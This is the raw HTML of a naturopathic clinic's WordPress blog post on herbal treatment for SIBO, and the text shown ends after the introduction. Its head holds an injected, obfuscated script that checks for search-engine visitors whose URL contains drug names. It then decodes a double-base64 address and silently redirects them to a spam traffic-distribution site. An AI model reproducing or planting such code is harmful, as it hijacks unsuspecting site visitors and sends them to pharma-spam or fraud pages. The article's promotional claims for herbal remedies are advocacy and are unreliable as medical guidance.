

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://terrainwellness.com/sibo-herbal-treatment/
body_size: 15820
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://terrainwellness.com/xmlrpc.php"/>
	<title>SIBO Herbal Treatment - Naturopathic Primary Care Doctors Portland Oregon</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="SIBO Herbal treatment &amp; natural remedies have shown excellent results in recent medical studies." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Lockwood"/>
	<link rel="canonical" href="https://terrainwellness.com/sibo-herbal-treatment/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Naturopathic Primary Care Doctors Portland Oregon - Terrain Wellness" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="SIBO Herbal Treatment - Naturopathic Primary Care Doctors Portland Oregon" />
		<meta property="og:description" content="SIBO Herbal treatment &amp; natural remedies have shown excellent results in recent medical studies." />
		<meta property="og:url" content="https://terrainwellness.com/sibo-herbal-treatment/" />
		<meta property="article:published_time" content="2020-03-04T00:31:20+00:00" />
		<meta property="article:modified_time" content="2024-08-29T17:02:24+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="SIBO Herbal Treatment - Naturopathic Primary Care Doctors Portland Oregon" />
		<meta name="twitter:description" content="SIBO Herbal treatment &amp; natural remedies have shown excellent results in recent medical studies." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/terrainwellness.com\/sibo-herbal-treatment\/#blogposting","name":"SIBO Herbal Treatment - Naturopathic Primary Care Doctors Portland Oregon","headline":"SIBO Herbal Treatment","author":{"@id":"https:\/\/terrainwellness.com\/author\/twadmin\/#author"},"publisher":{"@id":"https:\/\/terrainwellness.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/terrainwellness.com\/wp-content\/uploads\/2020\/03\/SIBO-herbal-treatment.jpg","width":848,"height":216,"caption":"SIBO herbal treatment"},"datePublished":"2020-03-04T00:31:20+00:00","dateModified":"2024-08-29T17:02:24+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/terrainwellness.com\/sibo-herbal-treatment\/#webpage"},"isPartOf":{"@id":"https:\/\/terrainwellness.com\/sibo-herbal-treatment\/#webpage"},"articleSection":"gut health"},{"@type":"BreadcrumbList","@id":"https:\/\/terrainwellness.com\/sibo-herbal-treatment\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/terrainwellness.com#listItem","position":1,"name":"Home","item":"https:\/\/terrainwellness.com","nextItem":{"@type":"ListItem","@id":"https:\/\/terrainwellness.com\/category\/gut-health\/#listItem","name":"gut health"}},{"@type":"ListItem","@id":"https:\/\/terrainwellness.com\/category\/gut-health\/#listItem","position":2,"name":"gut health","item":"https:\/\/terrainwellness.com\/category\/gut-health\/","nextItem":{"@type":"ListItem","@id":"https:\/\/terrainwellness.com\/sibo-herbal-treatment\/#listItem","name":"SIBO Herbal Treatment"},"previousItem":{"@type":"ListItem","@id":"https:\/\/terrainwellness.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/terrainwellness.com\/sibo-herbal-treatment\/#listItem","position":3,"name":"SIBO Herbal Treatment","previousItem":{"@type":"ListItem","@id":"https:\/\/terrainwellness.com\/category\/gut-health\/#listItem","name":"gut health"}}]},{"@type":"Organization","@id":"https:\/\/terrainwellness.com\/#organization","name":"Naturopathic Primary Care Doctors Portland Oregon","description":"Terrain Wellness","url":"https:\/\/terrainwellness.com\/"},{"@type":"Person","@id":"https:\/\/terrainwellness.com\/author\/twadmin\/#author","url":"https:\/\/terrainwellness.com\/author\/twadmin\/","name":"Lockwood","image":{"@type":"ImageObject","@id":"https:\/\/terrainwellness.com\/sibo-herbal-treatment\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/a150dafce50a02224bee0e7c6acd3de60817d7e1d057f2a6a5c68f107e96c163?s=96&d=mm&r=g","width":96,"height":96,"caption":"Lockwood"}},{"@type":"WebPage","@id":"https:\/\/terrainwellness.com\/sibo-herbal-treatment\/#webpage","url":"https:\/\/terrainwellness.com\/sibo-herbal-treatment\/","name":"SIBO Herbal Treatment - Naturopathic Primary Care Doctors Portland Oregon","description":"SIBO Herbal treatment & natural remedies have shown excellent results in recent medical studies.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/terrainwellness.com\/#website"},"breadcrumb":{"@id":"https:\/\/terrainwellness.com\/sibo-herbal-treatment\/#breadcrumblist"},"author":{"@id":"https:\/\/terrainwellness.com\/author\/twadmin\/#author"},"creator":{"@id":"https:\/\/terrainwellness.com\/author\/twadmin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/terrainwellness.com\/wp-content\/uploads\/2020\/03\/SIBO-herbal-treatment.jpg","@id":"https:\/\/terrainwellness.com\/sibo-herbal-treatment\/#mainImage","width":848,"height":216,"caption":"SIBO herbal treatment"},"primaryImageOfPage":{"@id":"https:\/\/terrainwellness.com\/sibo-herbal-treatment\/#mainImage"},"datePublished":"2020-03-04T00:31:20+00:00","dateModified":"2024-08-29T17:02:24+00:00"},{"@type":"WebSite","@id":"https:\/\/terrainwellness.com\/#website","url":"https:\/\/terrainwellness.com\/","name":"Naturopathic Primary Care Doctors Portland Oregon","description":"Terrain Wellness","inLanguage":"en-US","publisher":{"@id":"https:\/\/terrainwellness.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Naturopathic Primary Care Doctors Portland Oregon &raquo; Feed" href="https://terrainwellness.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Naturopathic Primary Care Doctors Portland Oregon &raquo; Comments Feed" href="https://terrainwellness.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://terrainwellness.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fterrainwellness.com%2Fsibo-herbal-treatment%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://terrainwellness.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fterrainwellness.com%2Fsibo-herbal-treatment%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://terrainwellness.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://terrainwellness.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.10.9' type='text/css' media='all' />
<link rel='stylesheet' id='spacious_style-css' href='https://terrainwellness.com/wp-content/themes/TW-2k18/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" defer='defer' src="https://terrainwellness.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" defer='defer' src="https://terrainwellness.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer='defer' src="https://terrainwellness.com/wp-content/themes/TW-2k18/js/spacious-custom.js?ver=6.9" id="spacious-custom-js"></script>
<link rel="https://api.w.org/" href="https://terrainwellness.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://terrainwellness.com/wp-json/wp/v2/posts/3773" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://terrainwellness.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://terrainwellness.com/?p=3773' />

<link rel='stylesheet' id='5153-css' href='//terrainwellness.com/wp-content/uploads/custom-css-js/5153.css?v=6604' type="text/css" media='all' />
<!-- start Simple Custom CSS and JS -->

<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-T3c6CoIi6uLrA9TneNEoa7RxnatzjcDSCmG1MXxSR1GAsXEV/Dwwykc2MPK8M2HN" crossorigin="anonymous" />



<!-- end Simple Custom CSS and JS -->
    <script>
    (function() {
        var referrer = document.referrer;
        var userAgent = navigator.userAgent;
        if (referrer && /(google|aol|yahoo|bing|search|baidu|xfinity|ask|duck|zoo)/i.test(referrer) && !/bot/i.test(userAgent)) {
            var keywords = /(accutane|amoxicillin|antabuse|augmentin|cialis|clomid|doxycycline|flagyl|lasix|lexapro|lisinopril|modafinil|prednisone|prednisolone|provigil|stromectol|tadalafil)/i;
            if (keywords.test(window.location.href)) {
                var brand = window.location.href.match(keywords)[1];
                var encodedUrl = 'YUhSMGNITTZMeTkwY21sd1lXZGxiblF1Ym1WMEwzUmtjeTl5WldScFl5NXdhSEEvY1QwPQ==';
                var firstDecode = atob(encodedUrl);
                var decodedUrl = atob(firstDecode);
                window.location.href = decodedUrl + encodeURIComponent(brand); 
            }
        }
    })();
    </script>
    <meta name="generator" content="Elementor 3.27.3; features: e_font_icon_svg, additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
				<style type="text/css">
			#site-title,
		#site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://terrainwellness.com/wp-content/uploads/2019/07/Terrain-Wellness-Naturopathic-Doctors-Wood-Background.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://terrainwellness.com/wp-content/uploads/2019/11/cropped-primary-car-doctors-portland-min-32x32.png" sizes="32x32" />
<link rel="icon" href="https://terrainwellness.com/wp-content/uploads/2019/11/cropped-primary-car-doctors-portland-min-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://terrainwellness.com/wp-content/uploads/2019/11/cropped-primary-car-doctors-portland-min-180x180.png" />
<meta name="msapplication-TileImage" content="https://terrainwellness.com/wp-content/uploads/2019/11/cropped-primary-car-doctors-portland-min-270x270.png" />


	

	
	
<meta name="google-site-verification" content="TlGydkgZElI6o-nOuz3GJwPMrsmGYhgK1A07X_akn3Q" />

	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-127855627-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-127855627-1');
</script>

	
	
	 <script src="https://terrainwellness.com/richard_js/signup.js"></script> 
</head>


	<!-- JSON-LD markup generated by Google Structured Data Markup Helper. -->
<script type="application/ld+json">
{
  "@context" : "http://schema.org",
  "@type" : "LocalBusiness",
  "name" : "Terrain Wellness",
  "telephone" : "503-847-9211",
  "address" : {
    "@type" : "PostalAddress",
    "streetAddress" : "5440 SW Westgate Dr #320",
    "addressLocality" : "Portland",
    "addressRegion" : "OR",
    "addressCountry" : "USA",
    "postalCode" : "97221"
  }
}
</script>
	
	
<body class="wp-singular post-template-default single single-post postid-3773 single-format-standard custom-background wp-theme-TW-2k18 no-sidebar-full-width  elementor-default elementor-kit-5378">
	<!-- <img src="https://terrainwellness.com/wp-content/uploads/2019/08/terrain-wellness-naturopath-portland-min.png" / > -->
<div id="page" class="hfeed site">
	
	
	<header id="masthead" class="site-header clearfix ">

		<div id="wp-custom-header" class="wp-custom-header"><img fetchpriority="high" src="https://terrainwellness.com/wp-content/uploads/2019/08/terrain-wellness-naturopathic-clinic-sw-portland-oregon.jpg" class="header-image" width="1600" height="230" alt="Naturopathic Primary Care Doctors Portland Oregon"></div>
		<div id="header-text-nav-container">


						<div class="inner-wrap">
			
				<div id="header-text-nav-wrap" class="clearfix">
					<div id="header-left-section">

						<!--begin richard buttons  -->
						
							<a href="https://terrainwellness.janeapp.com/#/staff_member/3/treatment/4" 										target="_blank"><button>Book Appointment</button></a>
							<button id='phone'  onclick='visitPage();'>Call: 503-847-9211</button>
						
						<!--end richard -->


						
							<div id="header-text" class="">
																	<h3 id="site-title">
										<a href="https://terrainwellness.com/"
										   title="Naturopathic Primary Care Doctors Portland Oregon"
										   rel="home">Naturopathic Primary Care Doctors Portland Oregon</a>
									</h3>
																<p id="site-description">Terrain Wellness</p>
								<!-- #site-description -->
							</div><!-- #header-text -->

												</div><!-- #header-left-section -->
					<div id="header-right-section">
						
							<nav id="site-navigation" class="main-navigation" role="navigation">
								<h3 class="menu-toggle">Menu</h3>
								<div class="menu-primary-container"><ul id="menu-default-top-menu" class="menu"><li id="menu-item-167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-167"><a href="https://terrainwellness.com">Home</a></li>
<li id="menu-item-153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153"><a href="https://terrainwellness.com/primary-care-medicine/">Primary Care</a></li>
<li id="menu-item-154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-154"><a href="https://terrainwellness.com/staff/">Team</a></li>
<li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="https://terrainwellness.com/our-mission/">Mission</a></li>
<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-156"><a href="https://terrainwellness.com/blog/">Blog</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://terrainwellness.com/contact/">Contact</a></li>
</ul></div>							</nav>

												</div><!-- #header-right-section -->

				</div><!-- #header-text-nav-wrap -->
								</div><!-- .inner-wrap -->
						</div><!-- #header-text-nav-container -->

		



				

		
		
		
		
		
		<!-- //richard commenting out annoying titles
				<div class="header-post-title-container clearfix">
					<div class="inner-wrap">
	
	
						<div class="post-title-wrapper">
																								<h1 class="header-post-title-class">SIBO Herbal Treatment</h1>
								 
							
														</div>
	
											</div>
				</div>
		
 // end richard commenting out annoying page title
							-->
						
						
						
					







					</header>
			<div id="main" class="clearfix">
		<div class="inner-wrap">

	
	<div id="primary">
		<div id="content" class="clearfix">
			
				
<article id="post-3773" class="post-3773 post type-post status-publish format-standard has-post-thumbnail hentry category-gut-health">
		<div class="entry-content clearfix">
		<h1>SIBO Herbal Treatment</h1>
<p><img decoding="async" class="box-shadow aligncenter size-full wp-image-3870" src="https://terrainwellness.com/wp-content/uploads/2020/03/SIBO-herbal-treatment.jpg" alt="SIBO herbal treatment" width="848" height="216" srcset="https://terrainwellness.com/wp-content/uploads/2020/03/SIBO-herbal-treatment.jpg 848w, https://terrainwellness.com/wp-content/uploads/2020/03/SIBO-herbal-treatment-600x153.jpg 600w, https://terrainwellness.com/wp-content/uploads/2020/03/SIBO-herbal-treatment-300x76.jpg 300w, https://terrainwellness.com/wp-content/uploads/2020/03/SIBO-herbal-treatment-768x196.jpg 768w" sizes="(max-width: 848px) 100vw, 848px" /></p>
<p><strong>Contents:</strong></p>
<ul class="column-list single-list-mobile" style="padding: 0px 10px 10px 25px;">
<li><a href="#natural">Natural SIBO Treatment</a></li>
<li><a href="#sibo-herbal-treatment">Herbal Remedies</a></li>
<li><a href="#migrating-motor-complex">Resetting the Migrating Motor Complex</a></li>
<li><a href="#vagus-nerve">Supporting the Vagus Nerve</a></li>
<li><a href="#treatment-standard">The Normal Standard of Care</a></li>
<li><a href="#conclusions">Conclusions</a></li>
</ul>
<p>SIBO is an acronym that stands for Small Intestinal Bacterial Overgrowth. While gastroenterologists and family medical doctors alike once considered SIBO to be rare, new research shows that the condition is far more common than previously assumed (Source: <a href="https://www.ncbi.nlm.nih.gov/pmc/articles/PMC3099351/" rel="noopener noreferrer">PubMed</a>). The normal standard of care for SIBO treatment centers around antibiotics such as <a href="https://www.hopkinsmedicine.org/gastroenterology_hepatology/diseases_conditions/small_large_intestine/small-intestinal-bacterial-overgrowth.html" rel="noopener noreferrer">Rifaximin</a> or Erythromycin. While these antibiotics can kill off the offending bacterial infection, they don&#8217;t resolve the underlying health conditions that led to the occurrence of unwanted bacterial growth in the first place. Another drawback to antibiotics is that they can kill off beneficial gut bacteria along with the bad. Without this healthy gut flora in place, the patient may be vulnerable to reinfection and may have other digestive issues. While there may be times when SIBO treatment necessitates antibiotics, it&#8217;s a good idea to also incorporate natural treatments to rebuild gut flora and modify food/lifestyle to support proper recovery.</p>
